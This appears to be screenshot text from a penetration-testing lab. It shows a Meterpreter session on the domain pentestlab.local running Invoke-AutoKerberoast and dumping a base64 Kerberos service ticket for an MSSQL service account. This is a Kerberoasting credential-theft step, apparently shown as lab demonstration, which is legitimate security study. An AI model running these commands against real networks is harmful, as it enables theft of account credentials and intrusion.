 meterpreter > powershell_execute Invoke-AutoKerberoast
[+] Command execution completed:
Requested Tickets:
MSSQLSvc/WIN-PTELU2U07KG.pentestlab.local:PENTESTLABSQL
PENTESTLAB_001/WIN-PTELU2U07KG.PENTESTLAB.LOCAL:80

Base64 encoded Kerberos ticket for
DISTINGUISHED NAME: CN=Administrator,CN=Users,DC=pentestlab,DC=local
SPN: MSSQLSvc/WIN-PTELU2U07KG.pentestlab.local:PENTESTLABSQL :::

doIGfDCCBnigAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoRIbEFBFTlRF
U1RMQUIuTE9DQUyiRTBDoAMCAQKhPDA6GwhNU1NRTFN2YxsuV0lOLVBURUxVMlUw
N0tHLnBlbnRlc3RsYWIubG9jYWw6UEVOVEVTVExBQlNRTKOCBO4wggTqoAMCAReh
AwIBAqKCBNwEggTYZIz5/V2/vg1ZTerVUdaJXJkXiHkAQI8NFfV+bUOWePLYTfDo
LNeuds1g/HiPRO4hxTWfmOIstvujVbhI+yQPSDdmZrkxJ73/2TgL7174zMp4dYHD
/iv2ZXTAyR9UlGdPalI54jvdOmW5kGSG8xWR2pZwpiaG1hZx5vzcm2SXAYX4WGLZ
a86FwsvK2hVlxRnG9MJjwCVmq/bwb3wELBOWv6U9gYyTJbxnl1DHbCTP+1hF0JfV
cTVFDgmOmDQtm/PjsaBMYnXxjqxsjzfwN76ABXJFBvcR3LtGggop0qKugbz8nkqd
/rYqHg8AXqvAtq5rQGp+xIppZwj2XwR94Eh8tAU2FMge7BRTbD+fk+RzUFn92nXW
WC+3cK4Fa6hD5T10RMn9e0oBUPlAFvfqvlcj82u9nmWh9yT3fVCLI190MG/i9gZw
KTk50xmtxib/qFizNhED7QjhHL0z34qaIP804dPglT1naqY6db4SPctruN6WOrSK
SBr7RPRx5mefARb9b5PXf+Mag0sSbHnsrxb3F+VhpsHXotDtuh8fBCkoOg7lyZOO